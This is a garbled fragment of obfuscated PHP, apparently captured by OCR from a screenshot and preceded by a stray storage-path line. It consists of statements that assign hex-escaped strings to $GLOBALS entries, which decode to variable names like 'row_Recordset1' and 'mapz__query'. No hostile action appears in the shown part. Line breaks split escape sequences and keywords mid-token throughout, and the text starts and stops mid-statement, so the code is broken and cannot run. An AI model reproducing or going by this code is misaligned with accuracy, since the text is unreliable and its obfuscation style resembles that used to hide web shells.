
4fB\x41\x4cS"
}[
"\x67\x6a\x71\x6c\x68\x6a\x6
9"
]=
"C\x6f\x6etama\x70\x7a\x64"
;${
"G\x4c\x4f
BALS"
}[
"\x61y\x6dm\x7a\x62\x62kk\x64\x6f"
]
=
"\x6d\x61\x70\x7a"
;${
"\x47\x4cOB\x41\x4cS"
}
[
"\x6a\x6d\x76\x74\x6d\x70\x67b"
]=
"m\x61\x70
\x7a\x5f\x5fq\x75e\x72y"
;${
"\x47LO\x42A\x4c
\x53"
}[
"\x62mn\x6c\x6c\x6a\x73"
]=
"\x68\x6fs
\x70\x65\x64\x65\x73\x63\x61dd\x73s"
;${
"G\x4
c\x4fBA\x4cS"
}[
"\x71\x68\x6ax\x73\x70cc\x6e
q"
]=
"le\x74o\x73g\x65r\x61\x64\x6f\x73_\x5fq
\x75\x65r\x79"
;${
"GL\x4f\x42A\x4c\x53"
}[
"\x7
8q\x71d\x6c\x73\x67\x6c\x77\x64"
]=
"ro\x77\x5
f\x52e\x63ords\x65\x741"
;${
"G\x4c\x4f\x42AL
\x53"
}[
"\x74\x6f\x79\x6f\x66\x72y"
]=
"\x74\x6
ft\x61l"
;${
"\x47\x4cO\x42\x41LS"
}[
"k\x74\x6e
vo\x71\x68\x79q"
]=
"quer\x79_\x52\x65\x63\x6f
rd\x73\x65t1"
;${
"\x47\x4cOB\x41\x4c\x53"
}
[
"\x65\x76\x72\x73gt\x77z\x6b"
]=
"\x65\x78b\x
6f"
;${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"\x79
\x76\x75\x62hl\x67s"
]=
"Cont\x61co\x6e\x74aon
\x6c\x69n\x65d"
;${
"\x47\x4c\x4fBAL\x53"
}[
"\x
6eu\x65\x62\x70\x75\x78\x6b\x63\x65\x75"
]=
"c
o\x6et\x61\x6f\x6e\x6c\x69n\x65d"
;${
"G\x4c\x
4f\x42\x41\x4c\x53"
}[
"\x74\x67\x6ar\x68\x62
\x6br\x71\x70"
]=
"\x63o\x6e\x74\x61onl\x69\x6